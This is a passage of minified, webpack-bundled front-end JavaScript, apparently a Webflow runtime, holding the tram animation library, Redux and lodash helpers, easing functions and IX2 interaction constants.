0.860)",function(e,t,n,r){return(e/=r/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*(e/=r)*e*((i+1)*e-i)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),n*((e=e/r-1)*e*((i+1)*e+i)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,n,r,i){return void 0===i&&(i=1.70158),(e/=r/2)<1?n/2*e*e*((1+(i*=1.525))*e-i)+t:n/2*((e-=2)*e*((1+(i*=1.525))*e+i)+2)+t}]},i={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},a=document,o=window,_="bkwld-tram",p=/[\-\.0-9]/g,I=/[A-Z]/,v="number",E=/^(rgb|#)/,y=/(em|cm|mm|in|pt|pc|px)$/,m=/(em|cm|mm|in|pt|pc|px|%)$/,T=/(deg|rad|turn)$/,O="unitless",b=/(all|none) 0s ease 0s/,S=/^(width|height)$/,A=a.createElement("a"),R=["Webkit","Moz","O","ms"],w=["-webkit-","-moz-","-o-","-ms-"],L=t.support={bind:Function.prototype.bind,transform:e("transform"),transition:e("transition"),backface:e("backface-visibility"),timing:e("transition-timing-function")};function N(e){return"object"==(0,re.default)(e)}function C(e){return"function"==typeof e}function x(){}if(L.transition){var P=L.timing.dom;if(A.style[P]=d["ease-in-back"][0],!A.style[P])for(var D in i)d[D][0]=i[D]}var M,F,G,U=t.frame=(G=o.requestAnimationFrame||o.webkitRequestAnimationFrame||o.mozRequestAnimationFrame||o.oRequestAnimationFrame||o.msRequestAnimationFrame)&&L.bind?G.bind(o):function(e){o.setTimeout(e,16)},j=t.now=(M=o.performance,(F=M&&(M.now||M.webkitNow||M.msNow||M.mozNow))&&L.bind?F.bind(M):Date.now||function(){return+new Date}),V=n(function(n){function s(e,t){var n=function(e){for(var t=-1,n=e?e.length:0,r=[];++t<n;){var i=e[t];i&&r.push(i)}return r}((""+e).split(" ")),r=n[0];t=t||{};var i=J[r];if(!i)return g("Unsupported property: "+r);if(!t.weak||!this.props[r]){var a=i[0],o=this.props[r];return o||(o=this.props[r]=new a.Bare),o.init(this.$el,n,i,t),o}}function t(e,t,n){if(e){var r=(0,re.default)(e);if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==r&&t)return this.timer=new z({duration:e,context:this,complete:c}),void(this.active=!0);if("string"==r&&t){switch(e){case"hide":f.call(this);break;case"stop":l.call(this);break;case"redraw":d.call(this);break;default:s.call(this,e,n&&n[1])}return c.call(this)}if("function"==r)return void e.call(this,this);if("object"==r){var i=0;v.call(this,e,function(e,t){e.span>i&&(i=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(i=h(e.wait,0))}),p.call(this),0<i&&(this.timer=new z({duration:i,context:this}),this.active=!0,t&&(this.timer.complete=c));var a=this,o=!1,u={};U(function(){v.call(a,e,function(e){e.active&&(o=!0,u[e.name]=e.nextStyle)}),o&&a.$el.css(u)})}}}function c(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();t.call(this,e.options,!0,e.args)}}function l(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==(0,re.default)(e)&&null!=e?e:this.props,v.call(this,t,E),p.call(this)}function f(){l.call(this),this.el.style.display="none"}function d(){this.el.offsetHeight}function p(){var e,t,n=[];for(e in this.upstream&&n.push(this.upstream),this.props)(t=this.props[e]).active&&n.push(t.string);n=n.join(","),this.style!==n&&(this.style=n,this.el.style[L.transition.dom]=n)}function v(e,t,n){var r,i,a,o,u=t!==E,c={};for(r in e)a=e[r],r in ee?(c.transform||(c.transform={}),c.transform[r]=a):(I.test(r)&&(r=r.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),r in J?c[r]=a:(o||(o={}),o[r]=a));for(r in c){if(a=c[r],!(i=this.props[r])){if(!u)continue;i=s.call(this,r)}t.call(this,i,a)}n&&o&&n.call(this,o)}function E(e){e.stop()}function r(e,t){e.set(t)}function i(e){this.$el.css(e)}function e(e,t){n[e]=function(){return this.children?function(e,t){var n,r=this.children.length;for(n=0;n<r;n++)e.apply(this.children[n],t);return this}.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}n.init=function(e){if(this.$el=u(e),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,K.keepInherited&&!K.fallback){var t=$(this.el,"transition");t&&!b.test(t)&&(this.upstream=t)}L.backface&&K.hideBackface&&q(this.el,L.backface.css,"hidden")},e("add",s),e("start",t),e("wait",function(e){e=h(e,0),this.active?this.queue.push({options:e}):(this.timer=new z({duration:e,context:this,complete:c}),this.active=!0)}),e("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=c)):g("No active transition timer. Use start() or wait() before then().")}),e("next",c),e("stop",l),e("set",function(e){l.call(this,e),v.call(this,e,r,i)}),e("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),e("hide",f),e("redraw",d),e("destroy",function(){l.call(this),u.removeData(this.el,_),this.$el=this.el=null})}),X=n(V,function(e){function i(e,t){var n=u.data(e,_)||u.data(e,_,new V.Bare);return n.el||n.init(e),t?n.start(t):n}e.init=function(e,n){var t=u(e);if(!t.length)return this;if(1===t.length)return i(t[0],n);var r=[];return t.each(function(e,t){r.push(i(t,n))}),this.children=r,this}}),k=n(function(e){function n(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,n,r){this.$el=e,this.el=e[0];var i,a,o,u=t[0];n[2]&&(u=n[2]),Z[u]&&(u=Z[u]),this.name=u,this.type=n[1],this.duration=h(t[1],this.duration,500),this.ease=(i=t[2],a=this.ease,o="ease",void 0!==a&&(o=a),i in d?i:o),this.delay=h(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=S.test(this.name),this.unit=r.unit||this.unit||K.defaultUnit,this.angle=r.angle||this.angle||K.defaultAngle,K.fallback||r.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+d[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=n.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=n.call(this))),this.tween=new W({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return $(this.el,this.name)},e.update=function(e){q(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,q(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var n,r,i="number"==typeof e,a="string"==typeof e;switch(t){case v:if(i)return e;if(a&&""===e.replace(p,""))return+e;n="number(unitless)";break;case E:if(a){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:function(e){var t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e);return(t?s(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}(e)}n="hex or rgb string";break;case y:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit)";break;case m:if(i)return e+this.unit;if(a&&t.test(e))return e;n="number(px) or string(unit or %)";break;case T:if(i)return e+this.angle;if(a&&t.test(e))return e;n="number(deg) or string(angle)";break;case O:if(i)return e;if(a&&m.test(e))return e;n="number(unitless) or string(unit or %)"}return r=e,g("Type warning: Expected: ["+n+"] Got: ["+(0,re.default)(r)+"] "+r),e},e.redraw=function(){this.el.offsetHeight}}),H=n(k,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),E))}}),Y=n(k,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),B=n(k,function(e,t){function n(e,t){var n,r,i,a,o;for(n in e)i=(a=ee[n])[0],r=a[1]||n,o=this.convert(e[n],i),t.call(this,r,o,i)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},ee.perspective&&K.perspective&&(this.current.perspective=K.perspective,q(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){n.call(this,e,function(e,t){this.current[e]=t}),q(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new Q({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var n,r={};for(n in this.current)r[n]=n in t?t[n]:this.current[n];this.active=!0,this.nextStyle=this.style(r)},e.fallback=function(e){var t=this.values(e);this.tween=new Q({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){q(this.el,this.name,this.style(this.current))},e.style=function(e){var t,n="";for(t in e)n+=t+"("+e[t]+") ";return n},e.values=function(e){var r,i={};return n.call(this,e,function(e,t,n){i[e]=t,void 0===this.current[e]&&(r=0,~e.indexOf("scale")&&(r=1),this.current[e]=this.convert(r,n))}),i}}),W=n(function(e){function i(){var e,t,n,r=o.length;if(r)for(U(i),t=j(),e=r;e--;)(n=o[e])&&n.render(t)}var a={ease:d.ease[1],from:0,to:1};e.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||a.ease;d[t]&&(t=d[t][1]),"function"!=typeof t&&(t=a.ease),this.ease=t,this.update=e.update||l,this.complete=e.complete||l,this.context=e.context||this,this.name=e.name;var n=e.from,r=e.to;void 0===n&&(n=a.from),void 0===r&&(r=a.to),this.unit=e.unit||"","number"==typeof n&&"number"==typeof r?(this.begin=n,this.change=r-n):this.format(r,n),this.value=this.begin+this.unit,this.start=j(),!1!==e.autoplay&&this.play()},e.play=function(){this.active||(this.start||(this.start=j()),this.active=!0,1===o.push(this)&&U(i))},e.stop=function(){var e,t;this.active&&(this.active=!1,0<=(t=u.inArray(this,o))&&(e=o.slice(t+1),o.length=t,e.length&&(o=o.concat(e))))},e.render=function(e){var t,n,r,i,a,o=e-this.start;if(this.delay){if(o<=this.delay)return;o-=this.delay}if(o<this.duration){var u=this.ease(o,0,1,this.duration);return t=this.startRGB?(r=this.startRGB,i=this.endRGB,a=u,s(r[0]+a*(i[0]-r[0]),r[1]+a*(i[1]-r[1]),r[2]+a*(i[2]-r[2]))):(n=this.begin+u*this.change,Math.round(n*c)/c),this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},e.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=r(t),this.endRGB=r(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=t.replace(p,"");n!==e.replace(p,"")&&function(e,t,n){g("Units do not match ["+e+"]: "+t+", "+n)}("tween",t,e),this.unit=n}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},e.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=l};var o=[],c=1e3}),z=n(W,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||l,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),Q=n(W,function(e,t){e.init=function(e){var t,n;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)n=e.values[t],this.current[t]!==n&&this.tweens.push(new W({name:t,from:this.current[t],to:n,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,n,r=!1;for(t=this.tweens.length;t--;)(n=this.tweens[t]).context&&(n.render(e),this.current[n.name]=n.value,r=!0);return r?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),K=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!L.transition,agentTests:[]};t.fallback=function(e){if(!L.transition)return K.fallback=!0;K.agentTests.push("("+e+")");var t=new RegExp(K.agentTests.join("|"),"i");K.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new W(e)},t.delay=function(e,t,n){return new z({complete:t,duration:e,context:n})},u.fn.tram=function(e){return t.call(null,this,e)};var q=u.style,$=u.css,Z={transform:L.transform&&L.transform.css},J={color:[H,E],background:[H,E,"background-color"],"outline-color":[H,E],"border-color":[H,E],"border-top-color":[H,E],"border-right-color":[H,E],"border-bottom-color":[H,E],"border-left-color":[H,E],"border-width":[k,y],"border-top-width":[k,y],"border-right-width":[k,y],"border-bottom-width":[k,y],"border-left-width":[k,y],"border-spacing":[k,y],"letter-spacing":[k,y],margin:[k,y],"margin-top":[k,y],"margin-right":[k,y],"margin-bottom":[k,y],"margin-left":[k,y],padding:[k,y],"padding-top":[k,y],"padding-right":[k,y],"padding-bottom":[k,y],"padding-left":[k,y],"outline-width":[k,y],opacity:[k,v],top:[k,m],right:[k,m],bottom:[k,m],left:[k,m],"font-size":[k,m],"text-indent":[k,m],"word-spacing":[k,m],width:[k,m],"min-width":[k,m],"max-width":[k,m],height:[k,m],"min-height":[k,m],"max-height":[k,m],"line-height":[k,O],"scroll-top":[Y,v,"scrollTop"],"scroll-left":[Y,v,"scrollLeft"]},ee={};L.transform&&(J.transform=[B],ee={x:[m,"translateX"],y:[m,"translateY"],rotate:[T],rotateX:[T],rotateY:[T],scale:[v],scaleX:[v],scaleY:[v],skew:[T],skewX:[T],skewY:[T]}),L.transform&&L.backface&&(ee.z=[m,"translateZ"],ee.rotateZ=[T],ee.scaleZ=[v],ee.perspective=[y]);var te=/ms/,ne=/s|\./;return u.tram=t}(window.jQuery)},function(e,t,n){"use strict";n.r(t);var r=n(28);n.d(t,"createStore",function(){return r.default});var i=n(58);n.d(t,"combineReducers",function(){return i.default});var a=n(60);n.d(t,"bindActionCreators",function(){return a.default});var o=n(61);n.d(t,"applyMiddleware",function(){return o.default});var u=n(30);n.d(t,"compose",function(){return u.default}),n(59)},function(e,t,n){"use strict";n.r(t);var r=n(105),i=n(110),a=n(112),o=Function.prototype,u=Object.prototype,c=o.toString,s=u.hasOwnProperty,l=c.call(Object);t.default=function(e){if(!Object(a.default)(e)||"[object Object]"!=Object(r.default)(e))return!1;var t=Object(i.default)(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==l}},function(e,t,n){"use strict";n.r(t);var r=n(106).default.Symbol;t.default=r},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var a=n(28);function r(e){for(var t=Object.keys(e),p={},n=0;n<t.length;n++){var r=t[n];"function"==typeof e[r]&&(p[r]=e[r])}var v,i,E=Object.keys(p);try{i=p,Object.keys(i).forEach(function(e){var t=i[e];if(void 0===t(void 0,{type:a.ActionTypes.INIT}))throw new Error('Reducer "'+e+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');if(void 0===t(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+e+"\" returned undefined when probed with a random type. Don't try to handle "+a.ActionTypes.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')})}catch(e){v=e}return function(){var e,t,n,r=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments[1];if(v)throw v;for(var a=!1,o={},u=0;u<E.length;u++){var c=E[u],s=p[c],l=r[c],f=s(l,i);if(void 0===f){var d=(e=c,n=void 0,"Given action "+((n=(t=i)&&t.type)&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.');throw new Error(d)}o[c]=f,a=a||f!==l}return a?o:r}}n(56),n(59)},function(e,t,n){"use strict";function r(e){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(e);try{throw new Error(e)}catch(e){}}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";function u(e,t){return function(){return t(e.apply(void 0,arguments))}}function r(e,t){if("function"==typeof e)return u(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},i=0;i<n.length;i++){var a=n[i],o=e[a];"function"==typeof o&&(r[a]=u(o,t))}return r}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";n.r(t),n.d(t,"default",function(){return r});var s=n(30),l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function r(){for(var e=arguments.length,c=Array(e),t=0;t<e;t++)c[t]=arguments[t];return function(u){return function(e,t,n){var r,i=u(e,t,n),a=i.dispatch,o={getState:i.getState,dispatch:function(e){return a(e)}};return r=c.map(function(e){return e(o)}),a=s.default.apply(void 0,r)(i.dispatch),l({},i,{dispatch:a})}}}},function(e,t,n){var r=n(63)(n(181));e.exports=r},function(e,t,n){var u=n(6),c=n(10),s=n(21);e.exports=function(o){return function(e,t,n){var r=Object(e);if(!c(e)){var i=u(t,3);e=s(e),t=function(e){return i(r[e],e,r)}}var a=o(e,t,n);return-1<a?r[i?e[a]:a]:void 0}}},function(e,t,n){var r=n(17),i=n(125),a=n(126),o=n(127),u=n(128),c=n(129);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=i,s.prototype.delete=a,s.prototype.get=o,s.prototype.has=u,s.prototype.set=c,e.exports=s},function(e,t,n){var r=n(9),i=n(5);e.exports=function(e){if(!i(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(n,e,t){(function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.exports=t}).call(this,t(29))},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var o=n(148),u=n(8);e.exports=function e(t,n,r,i,a){return t===n||(null==t||null==n||!u(t)&&!u(n)?t!=t&&n!=n:o(t,n,r,i,e,a))}},function(e,t,n){var h=n(149),g=n(152),_=n(153);e.exports=function(e,t,n,r,i,a){var o=1&n,u=e.length,c=t.length;if(u!=c&&!(o&&u<c))return!1;var s=a.get(e);if(s&&a.get(t))return s==t;var l=-1,f=!0,d=2&n?new h:void 0;for(a.set(e,t),a.set(t,e);++l<u;){var p=e[l],v=t[l];if(r)var E=o?r(v,p,l,t,e,a):r(p,v,l,e,t,a);if(void 0!==E){if(E)continue;f=!1;break}if(d){if(!g(t,function(e,t){if(!_(d,t)&&(p===e||i(p,e,n,r,a)))return d.push(t)})){f=!1;break}}else if(p!==v&&!i(p,v,n,r,a)){f=!1;break}}return a.delete(e),a.delete(t),f}},function(e,t,n){var i=n(35),a=n(1);e.exports=function(e,t,n){var r=t(e);return a(e)?r:i(r,n(e))}},function(e,t,n){var r=n(160),i=n(72),a=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols,u=o?function(t){return null==t?[]:(t=Object(t),r(o(t),function(e){return a.call(t,e)}))}:i;e.exports=u},function(e,t){e.exports=function(){return[]}},function(e,t,n){var l=n(161),f=n(22),d=n(1),p=n(36),v=n(37),E=n(38),h=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=d(e),r=!n&&f(e),i=!n&&!r&&p(e),a=!n&&!r&&!i&&E(e),o=n||r||i||a,u=o?l(e.length,String):[],c=u.length;for(var s in e)!t&&!h.call(e,s)||o&&("length"==s||i&&("offset"==s||"parent"==s)||a&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||v(s,c))||u.push(s);return u}},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t){e.exports=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){var r=n(7)(n(3),"WeakMap");e.exports=r},function(e,t,n){var r=n(5);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(t,n){return function(e){return null!=e&&e[t]===n&&(void 0!==n||t in Object(e))}}},function(e,t,n){var r=n(80);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(11),i=n(81),a=n(1),o=n(25),u=r?r.prototype:void 0,c=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(a(t))return i(t,e)+"";if(o(t))return c?c.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=Array(r);++n<r;)i[n]=t(e[n],n,e);return i}},function(e,t){e.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(e,t){e.exports=function(e,t,n,r){for(var i=e.length,a=n+(r?1:-1);r?a--:++a<i;)if(t(e[a],a,e))return a;return-1}},function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.inQuad=function(e){return Math.pow(e,2)},t.outQuad=function(e){return-(Math.pow(e-1,2)-1)},t.inOutQuad=function(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)},t.inCubic=function(e){return Math.pow(e,3)},t.outCubic=function(e){return Math.pow(e-1,3)+1},t.inOutCubic=function(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)},t.inQuart=function(e){return Math.pow(e,4)},t.outQuart=function(e){return-(Math.pow(e-1,4)-1)},t.inOutQuart=function(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)},t.inQuint=function(e){return Math.pow(e,5)},t.outQuint=function(e){return Math.pow(e-1,5)+1},t.inOutQuint=function(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)},t.inSine=function(e){return 1-Math.cos(e*(Math.PI/2))},t.outSine=function(e){return Math.sin(e*(Math.PI/2))},t.inOutSine=function(e){return-.5*(Math.cos(Math.PI*e)-1)},t.inExpo=function(e){return 0===e?0:Math.pow(2,10*(e-1))},t.outExpo=function(e){return 1===e?1:1-Math.pow(2,-10*e)},t.inOutExpo=function(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*--e))},t.inCirc=function(e){return-(Math.sqrt(1-e*e)-1)},t.outCirc=function(e){return Math.sqrt(1-Math.pow(e-1,2))},t.inOutCirc=function(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)},t.outBounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.inBack=function(e){return e*e*((a+1)*e-a)},t.outBack=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.inOutBack=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.inElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),-r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n))},t.outElastic=function(e){var t=a,n=0,r=1;return 0===e?0:1===e?1:(n||(n=.3),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),r*Math.pow(2,-10*e)*Math.sin((e-t)*(2*Math.PI)/n)+1)},t.inOutElastic=function(e){var t=a,n=0,r=1;return 0===e?0:2==(e/=.5)?1:(n||(n=.3*1.5),t=r<1?(r=1,n/4):n/(2*Math.PI)*Math.asin(1/r),e<1?r*Math.pow(2,10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*-.5:r*Math.pow(2,-10*(e-=1))*Math.sin((e-t)*(2*Math.PI)/n)*.5+1)},t.swingFromTo=function(e){var t=a;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},t.swingFrom=function(e){return e*e*((a+1)*e-a)},t.swingTo=function(e){return(e-=1)*e*((a+1)*e+a)+1},t.bounce=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375},t.bouncePast=function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)},t.easeInOut=t.easeOut=t.easeIn=t.ease=void 0;var i=r(n(183)),a=1.70158,o=(0,i.default)(.25,.1,.25,1);t.ease=o;var u=(0,i.default)(.42,0,1,1);t.easeIn=u;var c=(0,i.default)(0,0,.58,1);t.easeOut=c;var s=(0,i.default)(.42,0,.58,1);t.easeInOut=s},function(e,t,n){"use strict";var r=n(16);Object.defineProperty(t,"__esModule",{value:!0}),t.optimizeFloat=a,t.applyEasing=function(e,t){return 0===t?0:1===t?1:a(0<t&&e&&i[e]?i[e](t):t)};var i=r(n(84));function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:5,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:10,r=Math.pow(n,t),i=Number(Math.round(e*r)/r);return 1e-4<Math.abs(i)?i:0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IX2_MEDIA_QUERIES_DEFINED=t.IX2_VIEWPORT_WIDTH_CHANGED=t.IX2_ACTION_LIST_PLAYBACK_CHANGED=t.IX2_ELEMENT_STATE_CHANGED=t.IX2_INSTANCE_REMOVED=t.IX2_INSTANCE_STARTED=t.IX2_INSTANCE_ADDED=t.IX2_PARAMETER_CHANGED=t.IX2_ANIMATION_FRAME_CHANGED=t.IX2_EVENT_STATE_CHANGED=t.IX2_EVENT_LISTENER_ADDED=t.IX2_CLEAR_REQUESTED=t.IX2_STOP_REQUESTED=t.IX2_PLAYBACK_REQUESTED=t.IX2_PREVIEW_REQUESTED=t.IX2_SESSION_STOPPED=t.IX2_SESSION_STARTED=t.IX2_SESSION_INITIALIZED=t.IX2_RAW_DATA_IMPORTED=void 0,t.IX2_RAW_DATA_IMPORTED="IX2_RAW_DATA_IMPORTED",t.IX2_SESSION_INITIALIZED="IX2_SESSION_INITIALIZED",t.IX2_SESSION_STARTED="IX2_SESSION_STARTED",t.IX2_SESSION_STOPPED="IX2_SESSION_STOPPED",t.IX2_PREVIEW_REQUESTED="IX2_PREVIEW_REQUESTED",t.IX2_PLAYBACK_REQUESTED="IX2_PLAYBACK_REQUESTED",t.IX2_STOP_REQUESTED="IX2_STOP_REQUESTED",t.IX2_CLEAR_REQUESTED="IX2_CLEAR_REQUESTED",t.IX2_EVENT_LISTENER_ADDED="IX2_EVENT_LISTENER_ADDED",t.IX2_EVENT_STATE_CHANGED="IX2_EVENT_STATE_CHANGED",t.IX2_ANIMATION_FRAME_CHANGED="IX2_ANIMATION_FRAME_CHANGED",t.IX2_PARAMETER_CHANGED="IX2_PARAMETER_CHANGED",t.IX2_INSTANCE_ADDED="IX2_INSTANCE_ADDED",t.IX2_INSTANCE_STARTED="IX2_INSTANCE_STARTED",t.IX2_INSTANCE_REMOVED="IX2_INSTANCE_REMOVED",t.IX2_ELEMENT_STATE_CHANGED="IX2_ELEMENT_STATE_CHANGED",t.IX2_ACTION_LIST_PLAYBACK_CHANGED="IX2_ACTION_LIST_PLAYBACK_CHANGED",t.IX2_VIEWPORT_WIDTH_CHANGED="IX2_VIEWPORT_WIDTH_CHANGED",t.IX2_MEDIA_QUERIES_DEFINED="IX2_MEDIA_QUERIES_DEFINED"},function(e,t,n){"use 